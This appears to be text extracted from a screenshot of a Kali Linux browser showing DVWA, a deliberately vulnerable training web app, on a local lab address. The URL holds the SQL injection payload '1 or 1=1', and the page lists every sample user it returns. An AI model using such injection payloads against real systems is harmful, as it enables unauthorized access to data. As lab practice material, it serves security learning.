 1 2 3 4
(genmon)XXX
13:49
John the Rippe
Damn Vulnera
Upgraded - W
&& alternative
HackerGPT - U
DVWA BOOK.pdf
Filebin | dy4jp
Not Secure http://192.168.1.105/vulnerabilities/sqli/?id=1+or+1%3D1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Hacktivities HackerGPT GTFOBins
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
User ID:
Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith